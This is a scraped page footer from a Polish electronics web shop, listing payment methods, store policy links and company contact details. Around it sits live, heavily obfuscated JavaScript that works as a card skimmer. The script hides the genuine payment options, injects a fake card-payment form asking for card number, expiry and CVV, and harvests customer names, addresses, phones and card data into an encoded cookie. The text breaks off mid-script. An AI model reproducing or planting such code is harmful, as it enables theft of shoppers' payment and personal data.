asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><p>
<div class="main-bar body">
            <div class="section">
            <p>Formy płatności</p>
            <ul>
                                                            <li>
                            <p>pobranie</p>
                        </li>
                                                                                <li>
                            <p>przelew bankowy (przedpłata)</p>
                        </li>
                                                                                <li>
                            <p>przelewy24.pl</p>
                        </li>
                                                                                <li>
                            <p>płatności PayPal</p>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/imoje">
                                płatności iMoje                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Jak kupować</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/regulamin">
                                Regulamin                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/warunki-i-koszty-dostawy">
                                Warunki i koszty dostawy                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/reklamacje-i-zwroty">
                                Reklamacje i zwroty                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Informacje</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/polityka-prywatnosci">
                                Polityka prywatności                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/pomoc">
                                Pomoc                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/customer/account/login">
                                Rejestracja/Logowanie                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/ustawienia-cookies">
                                Ustawienia cookies                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Kontakt</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/formularz-kontaktowy">
                                Kontakt                            </a>
                        </li>
                                                                                <li>
                            <p>Elgal Marek Sałatowski Spółka Komandytowa</p>
                        </li>
                                                                                <li>
                            <p>09-402 Płock, ul. Chopina 5</p>
                        </li>
                                                                                <li>
                            <p>NIP: 7743221593</p>
                        </li>
                                                                                <li>
                            <p>Regon: 360163246</p>
                        </li>
                                                                                <li>
                            <p>Nr konta: 36 1050 1966 1000 0022 7311 6117</p>
                        </li>
                                                </ul>
        </div>
        </div>




</p><!-- @BLOCK@_7 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0